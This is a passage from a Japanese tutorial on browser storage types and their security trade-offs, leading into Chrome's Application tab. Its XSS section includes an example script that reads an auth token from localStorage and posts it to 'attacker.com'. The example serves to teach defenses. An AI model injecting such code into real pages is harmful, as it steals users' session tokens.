- セキュリティ属性(HttpOnly、Secure、SameSite)で保護可能
デメリット:
- 容量が小さい(約4KB)
- すべてのリクエストに自動的に含まれるため、パフォーマンスに影響
- 適切に設定しないとCSRF攻撃のリスク
localStorage(ローカルストレージ)
localStorageとは?
localStorageは、ブラウザに永続的にデータを保存できるKey-Value型のストレージです。
最大の特徴: データが永続的に保存され、削除しない限り残り続ける
localStorageの基本操作
// データの保存
localStorage.setItem('theme', 'dark');
// データの取得
const theme = localStorage.getItem('theme'); // 'dark'
// データの削除
localStorage.removeItem('theme');
// すべてのデータを削除
localStorage.clear();
// オブジェクトを保存する場合はJSON化が必要
const user = { name: '太郎', age: 28 };
localStorage.setItem('user', JSON.stringify(user));
// 取得時はパースが必要
const savedUser = JSON.parse(localStorage.getItem('user'));
localStorageの用途
- ユーザー設定: テーマ、言語、表示設定
- キャッシュデータ: APIレスポンスの一時保存
- 下書き保存: フォーム入力内容の自動保存
- アプリ状態: UI の状態(開閉状態など)
localStorageのメリット・デメリット
メリット:
- 容量が大きい(5〜10MB)
- 永続的に保存される
- シンプルなAPI(setItem、getItem)
- サーバーに送信されないため、通信量を節約
デメリット:
- JavaScriptからアクセス可能なため、XSS攻撃に脆弱
- 同期的な操作なので、大量データの読み書きでUIがブロックされる可能性
- 文字列しか保存できない(オブジェクトはJSON化が必要)
sessionStorage(セッションストレージ)
sessionStorageとは?
sessionStorageは、localStorageと似ていますが、タブ(またはウィンドウ)を閉じると自動的に削除されます。
最大の特徴: タブごとに独立しており、別のタブとデータを共有しない
sessionStorageの基本操作
// localStorage と同じAPI
sessionStorage.setItem('tempData', 'value');
const data = sessionStorage.getItem('tempData');
sessionStorage.removeItem('tempData');
sessionStorage.clear();
sessionStorageの用途
- 一時的なフォームデータ: 複数ページにまたがるフォーム入力
- ウィザード形式の入力: ステップごとのデータ保持
- 一時的な状態管理: ページ遷移しても保持したいが、タブを閉じたら削除したいデータ
localStorage と sessionStorage の違い
| 項目 | localStorage | sessionStorage |
|---|---|---|
| 有効期限 | 永続(削除まで残る) | タブを閉じるまで |
| スコープ | 同じオリジンのすべてのタブで共有 | タブごとに独立 |
| 用途例 | ユーザー設定、テーマ | 一時的なフォームデータ |
IndexedDB(インデックスデータベース)
IndexedDBとは?
IndexedDBは、ブラウザに搭載されたNoSQLデータベースです。大量の構造化データを保存できます。
最大の特徴: 数百MB〜GBの大量データを保存でき、オフラインアプリに最適
IndexedDBの基本概念
| 概念 | 説明 |
|---|---|
| Database | データベース本体(1つのアプリに1つ) |
| Object Store | テーブルのようなもの(データの格納場所) |
| Index | 検索を高速化するためのインデックス |
| Transaction | データ操作の単位(複数操作をまとめる) |
IndexedDBの用途
- オフライン対応アプリ: PWA、ネイティブアプリ風のWebアプリ
- 大量データの保存: メールクライアント、画像エディタ
- キャッシュ: API レスポンスの大量キャッシュ
- 同期機能: オフラインで編集し、オンライン時に同期
IndexedDBのメリット・デメリット
メリット:
- 大容量(数百MB〜GB)
- 構造化データ(オブジェクト、配列)を直接保存可能
- 非同期操作なので、UIをブロックしない
- トランザクションによるデータ整合性
- インデックスによる高速検索
デメリット:
- APIが複雑(学習コストが高い)
- コールバック地獄になりやすい(Promiseラッパーの使用推奨)
- ブラウザごとに微妙に挙動が異なる場合がある
Cache Storage(キャッシュストレージ)
Cache Storageとは?
Cache Storageは、Service Workerと組み合わせて使う、HTTPリクエスト・レスポンスをキャッシュするためのストレージです。
最大の特徴: オフライン対応やパフォーマンス向上のため、ネットワークリクエストをキャッシュ
Cache Storageの用途
- PWA(Progressive Web App): オフライン対応
- 静的ファイルのキャッシュ: HTML、CSS、JS、画像
- API レスポンスのキャッシュ: ネットワーク高速化
注意: Cache Storage は、通常の開発ではあまり直接触りません。主にService Workerから操作します。
ストレージの使い分け:何をどこに保存すべきか
それぞれのストレージには得意・不得意があります。適切に使い分けることが重要です。
保存するデータ別の推奨ストレージ
| データの種類 | 推奨ストレージ | 理由 |
|---|---|---|
| 認証トークン(JWT) | Cookie(HttpOnly、Secure) | XSS攻撃からの保護 |
| セッションID | Cookie(HttpOnly、Secure、SameSite) | CSRF・XSS対策 |
| ユーザー設定(テーマ、言語) | localStorage | 永続的に保存、サーバー送信不要 |
| フォームの下書き | localStorage または sessionStorage | 自動保存、復元 |
| 複数ページのフォーム入力 | sessionStorage | タブを閉じたら削除 |
| 大量のデータ(メール、画像) | IndexedDB | 大容量、構造化データ |
| APIレスポンスキャッシュ(小) | localStorage | シンプル、高速 |
| APIレスポンスキャッシュ(大) | IndexedDB または Cache Storage | 大容量、オフライン対応 |
| 静的ファイル(HTML、CSS、JS) | Cache Storage(Service Worker) | PWA、オフライン対応 |
判断基準のフローチャート
データを保存したい
↓
サーバーに送信する必要がある?
├─ Yes → Cookie(HttpOnly、Secure、SameSite設定)
└─ No → 次へ
↓
データサイズは?
├─ 小(数KB)→ 次へ
└─ 大(数MB以上)→ IndexedDB
↓
永続的に保存?
├─ Yes → localStorage
└─ No(タブを閉じたら削除)→ sessionStorage
セキュリティ上の注意点
ストレージの使い方を間違えると、深刻なセキュリティリスクを引き起こします。
1. XSS(クロスサイトスクリプティング)攻撃
XSS攻撃とは: 悪意のあるJavaScriptコードをWebページに注入し、ユーザーのブラウザで実行させる攻撃
影響を受けるストレージ:
| ストレージ | XSS脆弱性 | 理由 |
|---|---|---|
| Cookie(HttpOnly なし) | ❌ 脆弱 | JavaScriptから読み取れる |
| Cookie(HttpOnly あり) | ✅ 保護される | JavaScriptから読み取れない |
| localStorage | ❌ 脆弱 | JavaScriptから読み取れる |
| sessionStorage | ❌ 脆弱 | JavaScriptから読み取れる |
| IndexedDB | ❌ 脆弱 | JavaScriptから読み取れる |
具体例:
// 悪意のあるスクリプトが注入された場合
<script>
// localStorageからトークンを盗む
const token = localStorage.getItem('authToken');
// 攻撃者のサーバーに送信
fetch('https://attacker.com/steal', {
method: 'POST',
body: JSON.stringify({ token })
});
</script>
対策:
- ✅ 認証トークンは localStorage に保存しない
- ✅ Cookie に保存する場合は HttpOnly 属性を必ず設定
- ✅ 入力値のサニタイズ・エスケープ
- ✅ Content Security Policy(CSP)の設定
2. CSRF(クロスサイトリクエストフォージェリ)攻撃
CSRF攻撃とは: ユーザーが意図しないリクエストを、ユーザーの認証情報を使って送信させる攻撃
影響を受けるストレージ:
| ストレージ | CSRF脆弱性 | 理由 |
|---|---|---|
| Cookie(SameSite なし) | ❌ 脆弱 | 他サイトからのリクエストでも自動送信 |
| Cookie(SameSite=Strict/Lax) | ✅ 保護される | クロスサイトリクエストで送信されない |
| localStorage | ✅ 影響なし | 自動送信されないため |
| sessionStorage | ✅ 影響なし | 自動送信されないため |
対策:
- ✅ Cookie に SameSite 属性を設定(Strict または Lax)
- ✅ CSRFトークンの使用
- ✅ カスタムヘッダーの使用(X-Requested-With など)
3. セキュアなCookieの設定例
// サーバー側での設定(Node.js Express の例)
res.cookie('sessionId', 'abc123', {
httpOnly: true, // JavaScriptからアクセス不可
secure: true, // HTTPS通信のみ
sameSite: 'strict', // クロスサイトリクエストで送信しない
maxAge: 3600000 // 1時間
});
重要: この3つの属性(HttpOnly、Secure、SameSite)は必須です!
Applicationタブで確認できる情報
ChromeデベロッパーツールのApplicationタブでは、これらすべてのストレージを確認・編集・削除できます。
Applicationタブの構成
| セクション | 確認できる内容 |
|---|---|
| Manifest | PWAのマニフェストファイル |
| Service Workers | 登録されているService Worker |
| Storage | localStorage、sessionStorage、IndexedDB、Cookies |
| Cache Storage | Service Workerがキャッシュしたリソース |
| Background Services | プッシュ通知、バックグラウンド同期など |
| Frames | iframe の情報 |
なぜApplicationタブが重要か
- デバッグ: 保存されているデータの内容を確認できる
- セキュリティ確認: Cookie の属性(HttpOnly、Secure、SameSite)を確認できる
- データ管理: 不要なデータを削除できる
- テスト: データを手動で編集して動作確認できる
まとめ:基礎を押さえたら実践へ!
この記事では、Applicationタブを理解するための基礎知識を解説しました。
ポイントの振り返り
- Cookie: サーバーに自動送信、認証・セッション管理に使用
- localStorage: 永続的に保存、ユーザー設定に使用
- sessionStorage: タブを閉じたら削除、一時データに使用
- IndexedDB: 大量データ、オフライン対応に使用
- Cache Storage: Service Worker、PWAに使用
- セキュリティ: 認証トークンは localStorage ではなく Cookie(HttpOnly、Secure、SameSite)に保存
- XSS対策: HttpOnly Cookie を使用、入力値のサニタイズ
- CSRF対策: SameSite Cookie、CSRFトークン
次のステップ
基礎が理解できたら、次は実践編で実際の操作方法を学びましょう!
実践編では、以下の内容を詳しく解説します:
- Applicationタブの開き方と基本操作
- localStorage / sessionStorage の確認・編集・削除
- Cookie の詳細確認(属性の見方)
- IndexedDB の内容確認
- 実務でのデバッグ事例(トラブルシューティング)
- よくあるハマりポイント
- セキュリティチェックポイント
【実践編】ChromeのApplicationタブでストレージを管理する方法【実務で使えるテクニック】を読んで、Applicationタブを使いこなせるようになりましょう!
参考資料: